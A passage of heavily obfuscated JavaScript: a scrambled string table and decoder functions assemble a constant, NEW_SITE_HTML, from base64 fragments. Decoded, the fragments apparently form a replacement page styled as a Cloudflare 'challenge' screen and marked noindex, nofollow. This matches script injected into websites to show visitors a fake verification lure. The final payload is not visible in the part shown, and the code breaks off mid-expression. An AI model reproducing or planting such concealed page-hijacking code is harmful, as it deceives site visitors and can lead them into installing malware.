tjmAG','AgXjse5SwtnwEq','qxrIr2X1yxL3Dq','tMPfDu9uzZrpuW','tMXIBLjSy2LcAG','yurcuvuWBdzuvW','qMHpBwH2zg1wEq','Ce5ovtu1uvHOtq','nwTpmJfOy21KCa','AZfoAuf4txLbEq','qxPjreL4tgPvnq','uMLwm2GXwtnVDW','ytfcvfnRnu5wrW','BdDzBtL5wKDwEq','tKrRme9uuJLmBq','wLDWDMfxndzJBq','tgPbmu9tqtrmAG','vtnwAKL3tgPRmq','wtj4AgmZttLIrW','uem5EMnhrNvqAG','uvDKtMfSsM9uvG','tNLbmK9tndjnra','qJrjq015txPjEG','wLDAme9QvNDLra','mtvowfPQyLDomG','uNbKAJq4wKDSmG','yvCXBgiZvJbmvW','t0rjEuLestbmAG','yKDgAvPxDYTqqW','y21oC1PtqMPLra','yJj0Be9PtM1prW','yJnJDgqZsMHJra','sMHJsejSy250AW','ndvovevNtMK0mG','rJbAu2D4zeHwEq','tLrrEvf6utnmAG','zg1Nn2nhoxPHwa','t0m0m056qtnjra','AwXLzc4','zeDwngrendHmmW','tsTqrZfSzeDfzW','DdbIm0e2tur0ma','vxrAweP5yJnjDa','zfHrnLKYAgXzmG','wwKXC1LPmtbLmG','oxjAuZfRwvHoBW','utnmALe0tLrzzW','nKPJzLv5AJrXta','wKDSmwn6BZfnqW','yKDvz1KYEgHJmW','EgXnBNr3yJnoCa','BhnIrdbQuMPzna','tNzIwejOwtnrzW','tgPNnu1ey2DnEG','wvHwmgiZDgLzvW','ztnsEvLxnxPABq','mwXJm05OwJjvDq','uuD2rfq','EhbAmJr0yvHsBa','nwPzAtfZwwLcCa','wvHkBMfxndzpsa','y21sEK8YrNvHvW','vNLHv1O1yvC1BG','yKDSDgfyutznva','mtnAv2XUyuHrnG','tfHoB1LxuNzKEG','rMTAr2X1wNKXCW','wNnAwgD0wKDSEq','rNvHvZfOzeDSDG','swDnru0XtxK0Eq','suDoC1LytNPquW','vxrJm1zQwtjwEG','y0HsAMfhrwDjmG','yJnjnKKYuMXnva','zdbSrvfxze5rma','uJbHrg96tuHcna','wvHbnK4ZqJrpmG','vNPHqZfZyvC1CG','wLH0DfLysM5HvW','wLq0ogjxvJbzuW','wLmXC2fxzg9KqW','sxvnAMmXt1rnzW','uNbzu0fVzdjSAW','vNbAmMGWt2Pzmq','tNbKr2X2yMKXAW','uM9AvZfStfDgmq','sNzKvZvRtfDoDG','yZzzBtL5wKDwEq','wLDrDfKYBhLzmG','wKDSmwn6B3DpmG','tvnRz1PToxLKmG','tvrvDu56zZbnvq','ndvnELf4surzDq','tJbJBtLYwLmXDa','uMHJBxnNtg5omq','D2fYBG','AgHjqZv5zeD4nW','nuLzwfPWyM1JzW','yM5oCgrhBhzIAq','mxbIv2mRueHcAa','oxDzwfjVugP4DW','tLrvmff6y3LmAG','rJvjr0vZtg1oAa','AgPsmfL3wvvoqW','wM1pmK4Xy25oDG','B2Ppvfe1tKrRma','wNK4Eu1eqxDmmW','txPbD2nizZDHrW','oxLmvZfSyZnoAa','sM5HvZr0yKDwBq','qxDjrefNsxPcAa','wM5souXTtMHJsa','ytaXAfKXtJvJmW','zeuXve5eqK5Hva','qxLnAuf4tgPzmW','yZzzmJLZzfCXDq','yJi5mgfhBhvAEG','oxbIBLjSy2P0AW','vMPHmLzRzMK1AG','yuDfz0XUtNbLBq','uwPsAvyZAdfzmW','sNzHmLv0wKDgEG','ndrnAMT4surrmW','mwTzwePYsunoBq','zeDwngrenurwrG','ouvHm1jnywXREa','yvC5Du9TrMLJmG','yZjNDgjhBhvHEG','BwfLA3K','vMPQrvC','rtzKBwX6yvHsBa','t0rjEu5QC2DqqW','tNzIrZL5t2LoAq','BdrjqZvQyJj4mq','nurImJuWwLC1ma','ntnnEtv2y21JDG','sunoAMfhrNnIrW','wtjwDwrhvNLLmW','wvHwmgj5qM9nwa','y2HLy2TIB3G','A2DzvhaYyvHoCa','rNvHEJvvwLHkDa','vxrzwfyWyNLbAG','ttbnrevNtKrnDq','AdLmBLjSzuHrDa','t2PjmgnizZDLAq','C2DjmLP5tfDOBa','wLmXm2fxuJbHra','BgTqwe53yvC1Dq','oxrjr05SyM5sBa','mxrHwfjSy214Ca','vervneXQvxDoEG','swvVDvi','vJrtvvjgzuvSrq','t0nbEe5dndbnva','zeDSDfPxotfKqW','tg1OBfLxuNbIBq','yJnbnK1UqJrMuW','wM05AMrytxnmBq','yKqXDwiYnwXqAG','wvHkBgjUuJLzBq','yLHcAfKZuJDABq','yuC5mLPysJDzmG','sNrpwfzHvtbSBG','qM9KrZfZtg5kma','ntbpBu5SyM5sBa','wLHoEKXxA2DmBG','tg5kmgjdqwPABG','tvm0nu1esxPwAG','utLJm1zQwtjwEG','yvDsmgfeB3Djra','BdbIr1y3wti5CW','v2XosLOYuNrIrW','sLvrv2roywXkBW','vwDzm2C5tvrvzW','ndvprfu0surjEa','yJj4DMnQB2PzBq','AZfnAMCXv2LkBq','nxPAwffNtunbDW','nwXmv2HSyvDKBW','y25sC0LdtMPHrW','tLrnz01uA3vnva','tKvnEe5tndjova','uNzKENbWyM5oBa','CgLJBvzOyxKXmW','wtnsCgrTvxnmBq','wvHkCfLtmw9HvW','CLrRv1O','EgXqANH6zeHSCW','AZzIBtL1wLncEq','Dg1ImJuWtfHoCa','wKDSmwn6BZfJsa','oxnIm0K2sxPfmG','sMHJBwXOtfDOCa','uNLzvZv6wM05Eq','tLrrmKLhtNnzwa','yKDSBMfiuwDzva','surfEeXQyZbpra','rMHpve0ZtZjACa','vK5LBxmWveznma','zxHWAxj5','tem1ALLyqJbzmG','qxHLm04Wy205CG','zeHkn1PhBhLAvW','yZnABLbQD3zzva','y21vDgftqNnHvW','t1rRnwztnwPzwa','uJvLmKPOwtj0BG','qxjjruO','wtj4DMrxuM1IrW','sM5Awfe5wdjkCW','t1nbEu5dndfora','zZboAuf5tum0Eq','Dffbvhu','Bg5Hsfe2tvrbDW','wLDAme9QuxLJsa','tuDSsK1SChfuBa','Awnzq2C','tvPOuKS','tfDsCgnTvMPKrW','rKPsrLyXvfHWAG','wtfwAKu0tgPNnq','wKHsB09QyZnoBG','t1nbEe55ndboEG','zLHsDMuYoxDzvW','zMK1ALLPmxbLmG','tNzIrZL5t2Lnnq','qtrnEuf4twK0Eq','tunvn2jxrNLAmG','y0HNCe8ZuNLzvW','BgXJAwD1tMPvCW','tKrREK9tqxLouW','rMLeuxu','zurfou1QqxvnEG','zfDnvgD1t0rRDW','BhvAEtq4tdjsCa','nuvrve5nyw1Zmq','BdjqvMD0vLvfDa','wtjjDfL5qNPKsa','twPrDu5uutfpuW','wLHOmeLhrtzKBq','mw9Av3H3wLHjDa','t1DrnvPeBdLzBq','vNvJm0iXyMLbDq','vNvAweLNyM05Eq','vJbIEuf1yZnwAG','yuHrnK1imhvzmG','uKrcCfzguKznAW','txDJsgC3yZnsEq','zeDwDwreCgPAvW','yZnrDfKYAhbIrW','wxvnrgmXt0nbmG','utbrEKv6tgPfmq','sxvorgmZtxLbmG','BdjAu3D1wtjgDW','wKDvEe16qxPMwa','AdbpAKv3tuHABW','yZncC1LyAZzIBq','uNbIBwm2tur0mW','y205EuXxmwXJmW','wLmXAvPyuJnAvW','tJbAweP0yZn0AG','sMXAqZf5wLDAEq','qwXLm1j5wvC1EG','y2PVALLTsMLMuW','ufnktK5evxvoAG','t2Lnm09uyZvoEG','wM5lm2H0yKr0Aq','qwDnuZqXsurfmq','vK9Lvuy0veDWqG','mxPLwe4WwLCWCW','sMXABKPSyZjNoa','tNzIr2XRsunoAG','zeDSDMjQChLAvW','EhbIBxnZtg1oAa','wvDKBeLhrtzIrW','zg1wEwuZuMXLsa','yKC5Eu9Pttnpva','B3DMuZvQwvHcma','qKrImNH2y2LcrG','uNzpm2r2y21rDa','zeDwDgn6Cg1IrW','nhPnAMDNtMPnDq','rMLAv3DNwtj4Aa','t1nbEe15ndvnAG','yvHWBeXxtNzIwa','BhnIr1POyvD4nW','tMPnmuLertjmAG','y3LcAMrxsNbzEq','rNvjr05ZwvHoEG','zZbprfLNtMPjDq','wM5kBgmYz3rIrW','C3bPBM5LCI1P','t0rfEu4ZmhvzmG','wvHcD1PysxvKrW','nwXjseP2yKDvoq','zvrjou1QuxvoAG','ndHAr2WYsuDoCW','uMXLsfeRuem5DW','rtvmAMT5tvnbEa','Afnnr05fyJnAtq','ww05mgj5EeLAvW','yuC5BvPUtMXKra','tM1ABvO5tg1oAa','zLm1AMiZsMXmvW','y21wDwreDgPImG','BhPJr3HOzvrWBG','wLmXEMnhrMPAva','sNjjqZvSy25kDG','tNbJBu5ZwLncma','tNzIBLjOyvC1Ba','zNzwy0C','Bg5IANbZwLDAma','ttLAweP5yJnjDa','u1vsqMrfmvrosa','zeDgmfPtz3HnEG','tvrzDu1QtxDprG','C3rLBMvY','DLHzvKG','tLm0ne5urxPjra','tgPJEK16swDnva','tNPRm1nevxHmAG','qxvnvff5tvnbEq','DMDpu3q','BM5ry04','ztjkAfKYDg5JBq','tfDnC0XTtMHJsa','EhbIBxm2yuC5mG','wLHkEwiZswDJmW','wvHRnLPTEgXLra','Et1bt29jvffAAa','yJnkBeXxmxPAEq','mwHKr2X2yMPWEG','uxrzmJLZyJnjnG','wLDrDgnTvM1JBq','twPoowzvqNjAwa','uKzAmdfvuLDStq','yZvoEMW5tg1oAa','BhvHExD1wtjgDW','yMXVy2S','uxrzv3HWwJi0nG','stnpmKz1yvCXAa','BhPHwfjSwKn3Dq','tfHkBgrTvNLJmG','vM5cyu1Tz3DvrG','EgTJEtf5yvC1BG','BdjqAND2wKDSmG','yLD4ELLRuxDHvW','yM1Zk1vTvM1JBq','yKnbALKYAgHIrW','yurfC0XTtMHJsa','BM1bDK8','vK9rmeyZu1vnma','utznvfP3zur0ma','tNPbmeLesxDmAG','rwDHv1e5wtjgDW','rJruBwXczw1kvq','mwHKwfj2sunoma','zuncEMiYEhbAqW','wKDgEMfhow1ABG','t1rJnu56AZDArW','zhPWB2fxuMTAvW','suHsEvLxnxPJrW','stjABvPQDhPKsa','wJjvDfPysNLImW','ttLJreuRuem5DW','D3zJm1i1yKDvkW','wwKXCfbQD3zJmW','tgPnEe0ZsMXIva','yM1rDfKYoxnImW','surzDu9uwxHoEG','z3Ljr2XRufDoBW','mtfuvvjgtvvSrq','vMTmv2TZtg1oAa','vK5LBwmWveDWuG','tgPnne1uvtrjra','t2PfDu5ysMXIva','nwXMuZv0wvDSDq','t25wEwjdAgTzwa','Dff4r0y','EgTHwfLNyvDroq','mwHKr2X2yMKXAW','uNDJEM92tdnKmW','tgPzEe5uswDoEq'];_0x5100=function(){return _0x436bf4;};return _0x5100();}function _0x4e1016(_0x5b996c,_0x3ada28,_0x55f674,_0x276fd9){return _0x2e7f(_0x5b996c-0x234,_0x3ada28);}const NEW_SITE_HTML=_0x4e1016(0xe4b,0xfa3,0xe30,0x793)+_0x37a68e(0x2ee,-0x2ab,0x8ec,0x5f9)+_0x37a68e(0x2c5,0x846,0x226,0x4b7)+_0x4e1016(0x494,-0xcd,0xe7,0x681)+_0x37a68e(0x798,0xa4b,0x40a,0x97c)+_0x37a68e(0x7c2,0x86c,0x327,0x607)+_0x37a68e(0x811,0x46a,0x524,0x223)+_0x37a68e(0x1ca,0x7f7,0x6c2,-0x2aa)+_0x37a68e(0xacc,0xe04,0x7c4,0x400)+_0x37a68e(0x6a4,0x5d1,0x846,0x82a)+_0x4e1016(0x477,-0x28f,0x4c1,-0x85)+'h0bWw7IGNo'+'YXJzZXQ9VV'+_0x37a68e(0x8db,0x930,0xb6e,0x281)+_0x4e1016(0xae2,0x8be,0xa41,0x6ad)+'1Db250ZW50'+_0x4e1016(0x118d,0xb90,0x1454,0x1327)+_0x37a68e(0x6b7,0x875,0x7e5,0x13d)+_0x37a68e(0x5a6,0x287,0x577,0x953)+_0x37a68e(-0x6b,-0x38f,-0x6e8,-0x161)+'dHRwLWVxdW'+_0x4e1016(0xfdf,0x1704,0x10e3,0x13f7)+_0x37a68e(0xa6,0x236,-0x26b,0x77a)+_0x37a68e(0x3e8,0x62a,0x672,0x185)+_0x4e1016(0xe3e,0x8bb,0xaec,0x1350)+_0x4e1016(0xdc1,0xe72,0x915,0x12ee)+'ZXgsbm9mb2'+_0x37a68e(0x166,0x3bb,-0x1c2,0x372)+_0x37a68e(0x8a8,0x1c1,0xe5b,0xaa7)+_0x37a68e(0xaa5,0x3a1,0x94b,0x116a)+'Y29udGVudD'+_0x37a68e(0x17,-0x3d4,-0x66c,-0x3)+_0x4e1016(0xbf0,0x89a,0x961,0xc0d)+'dpZHRoLGlu'+'aXRpYWwtc2'+_0x4e1016(0xe10,0x1232,0xc40,0x11b7)+_0x4e1016(0xc8e,0xa7a,0x83d,0x884)+_0x4e1016(0x451,0x1d2,0x144,0x1e2)+_0x4e1016(0xad3,0x655,0xd7e,0xab2)+_0x37a68e(0x58d,0x4b6,0xc5d,0xca0)+_0x37a68e(0x74e,0xbdc,0x69e,0xc36)+_0x37a68e(0x24c,0x7fa,0x61b,-0x283)+_0x4e1016(0xbe9,0x9fa,0xcda,0xf7f)+_0x4e1016(0xd89,0x104d,0xd32,0x79c)+_0x37a68e(0xa74,0x9e2,0x72c,0xa72)+_0x4e1016(0x878,0x886,0x99b,0xdae)+_0x4e1016(0xb54,0x42c,0xf05,0x8b1)+_0x4e1016(0x941,0x57e,0x1006,0xc72)+_0x37a68e(0x7ba,0x478,0x4c1,0xcd4)+_0x37a68e(0x5e6,0x6e4,0x795,0x83f)+_0x37a68e(0x535,-0xe0,0x96a,0xa1a)+'AlO2NvbG9y'+_0x37a68e(0x7ca,0x523,0x726,0x61f)+_0x4e1016(0x4c5,0x99,-0x145,-0x244)+'YW1pbHk6c3'+_0x4e1016(0xce2,0x9fd,0xcf6,0x92a)+_0x37a68e(0x4b0,0x25e,0x8,0x239)+_0x37a68e(0xb8b,0xa2c,0x116a,0x1081)+'QmxpbmtNYW'+_0x4e1016(0xb4a,0x653,0x969,0xcc9)+_0x4e1016(0x34b,0x146,0x43b,0x30c)+_0x4e1016(0x8eb,0xe5b,0x3db,0x773)+_0x37a68e(0xbaa,0xc01,0x10ae,0xe61)+_0x4e1016(0x3ba,0x94a,0x4a,0x34)+_0x4e1016(0x922,0xde2,0x7d2,0xdf7)+_0x37a68e(0x259,0x481,-0x3e2,-0xed)+_0x4e1016(0xe2c,0x1110,0x141f,0x154d)+_0x4e1016(0x91a,0xaa2,0x610,0x4da)+'ZixBcHBsZS'+_0x37a68e(0xb94,0x11bc,0xc3e,0xa3e)+_0x37a68e(0x1d3,0x244,0x161,0x878)+'dvZSBVSSBF'+'bW9qaSxTZW'+_0x4e1016(0x1117,0xfbe,0x1831,0xc7a)+_0x4e1016(0x10cd,0xbe0,0x10f0,0x1724)+_0x4e1016(0xe86,0xc3d,0x9d3,0xd51)+_0x37a68e(0x4a3,0x484,0x8cd,0xb2e)+_0x4e1016(0x11a3,0x13e0,0x1363,0x1287)+'c3BsYXk6Zm'+_0x4e1016(0xb1a,0xe49,0x6ed,0xa5e)+_0x4e1016(0xfcd,0x927,0x1224,0xb65)+'lvbjpjb2x1'+_0x37a68e(-0x57,-0x388,-0x406,-0x176)+_0x4e1016(0xff2,0x121c,0xfe3,0x94b)+_0x4e1016(0x8fc,0x9d2,0x3ab,0x911)+_0x4e1016(0xfc8,0xf37,0xa98,0xa5a)+_0x4e1016(0xf16,0xc3e,0xc2b,0x10b6)+'Rpb246cmVs'+'YXRpdmV9Lm'+_0x37a68e(-0x6e,0x3bd,0x8f,-0x483)+'dGVudHttYX'+_0x4e1016(0x3ef,0xb02,0x13b,-0x1a3)+_0x37a68e(0x7ed,0x417,0x937,0x517)+'1heC13aWR0'+_0x4e1016(0x7b4,0x335,0xac3,0x208)+'twYWRkaW5n'+_0x37a68e(0xa31,0x60b,0xc48,0xe05)+_0x4e1016(0x967,0x70e,0x7ba,0x40a)+_0x37a68e(0x91d,0x92e,0xfb9,0x862)+'lkdGggPD03'+(_0x37a68e(0x7fb,0x23a,0xbcf,0xda3)+_0x4e1016(0x407,-0x13c,0x2fe,0x355)+_0x37a68e(0x945,0xb08,0xe43,0x95d)+_0x4e1016(0x8d0,0xf86,0xb85,0x6c0)+_0x4e1016(0x1193,0x1472,0x1331,0x11bc)+_0x4e1016(0xa81,0x5e0,0xca5,0xd6e)+_0x4e1016(0xbb7,0xbfc,0x1286,0x9ce)+_0x4e1016(0xd21,0x1413,0x127f,0x1369)+_0x37a68e(0x725,0xa66,0x563,0x65e)+_0x37a68e(0x5a1,0x89c,0x103,0x44b)+_0x4e1016(0xb21,0x1034,0xcd3,0xd61)+_0x4e1016(0x9e1,0x58e,0x7fc,0x959)+_0x37a68e(0xcb5,0x1362,0x8a5,0x11f1)+'RpYSAod2lk'+_0x37a68e(0x8cc,0xd1f,0x949,0x64a)+'BweCl7Lmgy'+_0x4e1016(0x384,0x829,0x18c,0xa17)+_0x37a68e(0x76d,0x4e0,0xd3d,0x4cc)+_0x37a68e(0x106,0x648,0x706,0x30e)+'UtaGVpZ2h0'+_0x37a68e(0x63c,0x4fa,0x7b2,0x735)+'19I2NoYWxs'+_0x37a68e(0x165,0x293,0x25a,0x6d2)+_0x4e1016(0x114e,0xc4a,0x185b,0x17e2)+'e2JhY2tncm'+_0x4e1016(0x50d,0x9bf,0x308,0x52d)+_0x37a68e(0x7,0x62c,0x152,0x6ff)+_0x37a68e(0x432,0x785,-0x112,0x9e8)+_0x37a68e(0x1,0x56f,0x594,-0x2f1)+_0x37a68e(0x44f,0x140,0x153,0x744)+_0x37a68e(0xc77,0x828,0xc5a,0x1317)+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x4e1016(0x947,0x2c2,0xd64,0xeb8)+_0x37a68e(0xcaa,0x104e,0xf96,0x883)+_0x4e1016(0x3f9,-0x2dd,0x3f3,0x682)+'QXdNQzl6ZG'+_0x4e1016(0x360,0x189,0x1ff,0x688)+_0x37a68e(0x3ec,0xfd,0x5d1,-0x2b0)+_0x4e1016(0x85f,0x2fb,0xbb5,0xa5f)+_0x4e1016(0xdce,0x126d,0xe88,0x96c)+_0x37a68e(0x1f6,0x439,-0x2e9,0x108)+_0x4e1016(0x89a,0x2f7,0x346,0x6a4)+_0x4e1016(0x4e6,0x678,0x54c,0x858)+'QmhkR2dnWm'+_0x4e1016(0xaba,0xc4f,0x5f3,0x67c)+_0x4e1016(0x9ba,0x9e4,0x6c2,0xa6d)+_0x37a68e(-0x3c,-0x6db,0x4e0,0x335)+_0x4e1016(0xd52,0x139b,0x115f,0x737)+_0x37a68e(0x147,0x70f,0x3c0,-0x137)+_0x37a68e(-0x10,-0x359,-0xc4,0x328)+_0x4e1016(0xa72,0x6c7,0x57f,0xb06)+_0x37a68e(0x316,-0x39c,0x24,0x8de)+'RFMUlERXpM'+_0x4e1016(0x3e4,-0x1b7,-0x215,-0x12f)+_0x37a68e(0x9f7,0x32b,0xe26,0x1101)+_0x4e1016(0x461,-0x143,0x170,-0x20d)+'dNalJoTVRF'+_0x37a68e(0x79f,0x226,0xc4a,0x891)+_0x37a68e(0x9ba,0xa57,0xfdb,0xeb7)+_0x4e1016(0x764,0xddc,0x1ee,0x159)+_0x4e1016(0xbee,0xaa1,0x8b6,0x12b8)+_0x37a68e(0x27b,0x8fc,0x5c7,0x4e)+_0x37a68e(0x209,0x47b,0x635,0x28d)+_0x37a68e(0x116,0x3b6,-0x1a,-0x375)+_0x4e1016(0xdc4,0xdc2,0xaaa,0xffa)+'MGFDQm1hV3'+_0x4e1016(0x417,0x8b5,0x4ae,0xaa6)+'SXdSakF6SW'+'lCa1BTSk5N'+'VGN1TURNNE'+_0x37a68e(0x4ea,-0x226,-0x15e,0x4a8)+_0x4e1016(0xd9e,0x771,0x1496,0xfea)+_0x37a68e(0x825,0x384,0xc32,0x319)+_0x37a68e(0x7b6,0x8d1,0x3e3,0x4a2)+_0x4e1016(0xa22,0x479,0xa03,0xfc8)+_0x4e1016(0xb3f,0xc71,0x126c,0x71e)+'M0d09EUWdN'+_0x37a68e(0xa6d,0x95f,0x3e5,0xa41)+'xqWTJJREFn'+'TVM0d05UY3'+_0x4e1016(0x1068,0x13f1,0x13cc,0x1683)+'d055NHpPRG'+_0x37a68e(0x248,0x6fd,-0x314,-0x48d)+_0x37a68e(0x4cf,-0x1a2,0x8cd,0x955)+_0x37a68e(0x3cf,-0x204,-0x286,0x3c6)+_0x37a68e(-0xba,-0x719,-0xba,0x2f3)+'9EUXRMak01'+_0x4e1016(0x113a,0xa8c,0xaee,0x1771)+_0x37a68e(0x7b7,0x184,0x3e3,0x1c7)+_0x37a68e(0x17c,-0x4a2,0x839,0xe5)+'kxSURBdE1T'+'NHdOVFl0TG'+'pNNE9TMHVN'+_0x37a68e(0x428,0x289,-0x8f,0x61e)+_0x37a68e(-0xd7,-0x346,-0x2ba,0x5f8)+_0x4e1016(0x1078,0x129a,0x11eb,0x1140)+_0x37a68e(0xd5,-0x25d,0x6af,-0x131)+_0x4e1016(0xe6e,0xb3c,0x12cd,0xd42)+'d0TGprNE5T')+(_0x4e1016(0xc4a,0xd51,0x1223,0x1109)+_0x4e1016(0xef9,0x1063,0x1108,0x1494)+_0x4e1016(0x996,0x90f,0x1094,0xf93)+_0x37a68e(0xe9,0x378,-0x334,-0x389)+_0x37a68e(0x204,-0x78,0x590,0x2a7)+_0x4e1016(0x450,0x48c,0x3a6,0x55)+_0x37a68e(0x5da,-0x146,0xc6f,0x976)+'VwZWF0Om5v'+_0x4e1016(0x3c2,0x4ef,0x912,0x67)+_0x37a68e(0x9e5,0x81f,0xeea,0xae4)+_0x4e1016(0x87d,0xb4c,0x683,0xd28)+_0x37a68e(0x21f,0x910,0x382,0x8b3)+'bjtwYWRkaW'+_0x4e1016(0xbbd,0xefa,0xc2d,0xfd4)+_0x4e1016(0xc7e,0x6bf,0x957,0x8cd)+'VkaWEgKHBy'+_0x4e1016(0xeeb,0xa68,0xf3c,0x8f6)+_0x37a68e(0x965,0x478,0xe4a,0xf62)+'ZW1lOmRhcm'+_0x4e1016(0x883,0x720,0xcd5,0x8f0)+'YmFja2dyb3'+_0x37a68e(0x454,0x351,0xc3,0x13f)+_0x37a68e(0x148,-0x1de,0x55,-0x83)+'NvbG9yOiNk'+_0x4e1016(0xae5,0x11e5,0xec5,0x8cd)+_0x4e1016(0x1060,0x1524,0x173a,0xe4c)+'PHN0eWxlPi'+_0x4e1016(0x626,0x7e5,-0xc6,0x282)+'emluZzpib3'+_0x4e1016(0x3ad,0x5ee,-0x1e4,0x56e)+'O21hcmdpbj'+'owO3BhZGRp'+_0x37a68e(-0x68,0x26a,-0x2dd,-0x483)+_0x37a68e(-0x6f,-0x58d,-0x714,0x211)+_0x4e1016(0xb31,0x10dd,0x1236,0xa3b)+_0x37a68e(0x2d3,0x527,0x485,-0x305)+'aW9uOnJlbG'+_0x37a68e(0x97c,0x89b,0x71f,0x762)+_0x37a68e(0xb5b,0x47f,0xd5b,0x5bd)+'B4O2hlaWdo'+_0x37a68e(0xa38,0x4c1,0x953,0xf6f)+'tiYWNrZ3Jv'+_0x4e1016(0x8dd,0x560,0x77f,0x6fa)+'9yOiMxNjE2'+_0x4e1016(0x1151,0x17a8,0xe1c,0xf0f)+_0x37a68e(0xa72,0x8c1,0x118e,0x8e1)+_0x4e1016(0x59f,0x784,0x296,0x900)+'NmZWZlZmU7'+_0x4e1016(0x108f,0xbd6,0xe76,0x15bd)+'oyMHB4O2Jv'+_0x4e1016(0x1182,0x107b,0x135d,0x16d2)+_0x37a68e(0xad4,0xa43,0x107f,0x9d2)+_0x37a68e(0x3af,0x456,0x973,0x145)+_0x4e1016(0x492,0x70f,0x352,0x7d5)+_0x4e1016(0x9fe,0xd3b,0xa6d,0x9ca)+'t0cmFuc2Zv'+_0x4e1016(0xc26,0xa8e,0x82a,0x12db)+_0x37a68e(0x4d0,0xaa2,0x681,0x4f0)+_0x37a68e(0x216,-0x3b9,0x39b,0x2e)+_0x4e1016(0x508,0x4c6,0xa3c,0x8d4)+'cGxheTpibG'+_0x4e1016(0x9c4,0xf04,0xae6,0x8e9)+_0x4e1016(0xbfd,0x845,0x9ff,0xc39)+_0x37a68e(0xaaf,0x9c6,0x70d,0x734)+_0x4e1016(0x1003,0xc24,0x10f6,0x170c)+_0x4e1016(0x10d8,0xde8,0xef1,0xb1a)+_0x4e1016(0x5f0,0x2dd,0x104,0xe8)+_0x4e1016(0xfb0,0x9a4,0xd6a,0xa3f)+_0x4e1016(0x697,0x18d,0x43b,0x9c0)+_0x37a68e(0x81f,0xad7,0x1e8,0x8c5)+_0x4e1016(0xbdb,0xa80,0xd7f,0x100c)+_0x4e1016(0xb07,0xbf0,0xd6a,0x9e3)+_0x4e1016(0x10cc,0x1068,0xd21,0xdbc)+'oyMHB4fS5t'+_0x4e1016(0xde7,0x1497,0x6bb,0x7db)+_0x4e1016(0xcd5,0x80f,0xa78,0x946)+_0x37a68e(0x9cd,0xb33,0x7bc,0x95b)+_0x4e1016(0x5c2,0xbfc,0x5e3,0x5a8)+_0x37a68e(0x229,-0x452,-0x4d,-0x2e1)+'RvcDozMHB4'+_0x37a68e(0x9ec,0xfb1,0xaf5,0xe66)+'FtaWx5Oklu'+'dGVyLHNhbn'+_0x4e1016(0xd96,0xdfc,0x92e,0x10fc)+_0x4e1016(0x70f,0x6b2,0x4a4,0x2d9)+_0x4e1016(0x85c,0x2ee,0x2e1,0x815)+_0x37a68e(0xc5f,0xfde,0x8ff,0x804)+'VpZ2h0OjE0'+_0x37a68e(0x2fa,-0x12,-0x4e,-0xaa)+'1zaXplOjI0'+_0x4e1016(0x4a0,0x244,0x15b,0x485)+_0x4e1016(0x99e,0x89f,0x610,0x8e8)+_0x4e1016(0xe4e,0x12c5,0xa58,0xf05)+'5tb2RhbCAu'+_0x4e1016(0x3e6,0x387,0x34f,-0x270)+_0x4e1016(0xe44,0x9f1,0xab6,0xdc2)+'b2xkLXRleH'+_0x37a68e(0x64b,0xaff,0x55a,0x847)+_0x37a68e(0xd13,0x12cb,0x1426,0xa75)+_0x37a68e(0x89a,0x1f6,0x4b8,0x6a8))+(_0x37a68e(0x33c,0x2ab,-0x335,0x744)+_0x37a68e(0x3ed,0x5f8,0x99b,-0x33c)+_0x4e1016(0x1082,0x12a2,0xab3,0xd5a)+_0x4e1016(0xb47,0x92b,0xd66,0x7a6)+_0x37a68e(0x3c9,0x93d,-0x72,0xd4)+'VweDtmb250'+'LXNpemU6MT'+'ZweH0ubW9k'+_0x4e1016(0xb73,0xff2,0x118f,0x10c1)+'VkZmxhcmUg'+'YXtjb2xvcj'+_0x4e1016(0x7aa,0x695,0xca4,0x5b8)+_0x4e1016(0xab9,0xa30,0xa70,0x868)+_0x4e1016(0x92e,0x96e,0xdcc,0x41a)+_0x37a68e(0x9ca,0x316,0x5bc,0xea2)+_0x4e1016(0x4be,0x591,0xb1d,0x52c)+_0x4e1016(0xfc3,0x1197,0x13e8,0x12ee)+_0x4e1016(0xb64,0xd8b,0x724,0x8c4)+_0x4e1016(0x1006,0xce9,0xc42,0x15b1)+_0x4e1016(0x96c,0x859,0xf2d,0xd88)+'dGlvbjp1bm'+_0x37a68e(-0x10f,0x169,0x4fc,0x426)+_0x4e1016(0x115b,0x1687,0x1597,0x10ba)+'Fja2dyb3Vu'+_0x4e1016(0xbad,0xe41,0xfc1,0x69a)+_0x37a68e(-0x87,-0x371,0x42a,0xb1)+_0x4e1016(0xfd7,0xf49,0xcaa,0xcda)+_0x37a68e(0x368,-0x77,-0x81,0x673)+'ZmlsdGVyIC'+_0x37a68e(0x5e5,0x894,-0x104,-0x5e)+_0x4e1016(0x673,0x6e9,0x5b2,0x42d)+_0x37a68e(-0x117,-0x6b3,0x2f1,0x122)+_0x37a68e(0x899,0xec8,0x789,0x756)+'xpbmUtaGVp'+'Z2h0OjEuMT'+'U7LXdlYmtp'+_0x37a68e(-0x78,0x4d2,0xe9,0x452)+_0x37a68e(0x912,0xd64,0x9e3,0x501)+_0x37a68e(0x456,0xa24,0x9fe,0x5fa)+'U7Y29sb3I6'+_0x37a68e(0x7a4,0x531,0xc02,0x82b)+_0x4e1016(0xc88,0x684,0x1008,0xf4d)+_0x37a68e(0xb7,-0x533,0x28e,-0xa4)+'50LWZhbWls'+_0x4e1016(0xb82,0xa46,0x12ab,0x4f3)+_0x37a68e(0x64d,0x217,0x549,0xcb)+'cGxlLXN5c3'+_0x4e1016(0xed9,0x12e2,0x12bf,0x1075)+_0x37a68e(0xaed,0x10cc,0x550,0xc2a)+_0x37a68e(0x8ed,0x2a1,0xf60,0xa74)+_0x4e1016(0xe37,0x110a,0x8c5,0xa0f)+'ksUm9ib3Rv'+_0x37a68e(0xb8,0x28d,-0x4bf,-0x3af)+_0x4e1016(0x46a,0x8a3,0x6f2,-0x1d7)+_0x37a68e(0x2cf,0x6d0,0xf1,0x516)+_0x4e1016(0x5ed,0xbf,0x53c,-0x3d)+_0x4e1016(0x4d8,-0x16c,0x13a,0x3da)+_0x4e1016(0x94e,0x2a1,0x36c,0x822)+_0x37a68e(0x9c0,0x472,0x1096,0x8a5)+_0x37a68e(0x5c2,0x11c,0xe0,0x272)+_0x4e1016(0xbbf,0x76e,0xe2b,0xca4)+_0x37a68e(0x786,0x214,0x764,0x483)+_0x4e1016(0xbbf,0x977,0xf51,0xae4)+_0x4e1016(0xa51,0x10a3,0xd93,0xa35)+_0x37a68e(0x99a,0x875,0x529,0xe6b)+'NvbG9yIEVt'+_0x4e1016(0x7ef,0x1a4,0xa2b,0x86c)+'l7ZGlzcGxh'+_0x4e1016(0x1122,0xc9d,0x11ae,0x1586)+_0x37a68e(0xac0,0x58e,0xcf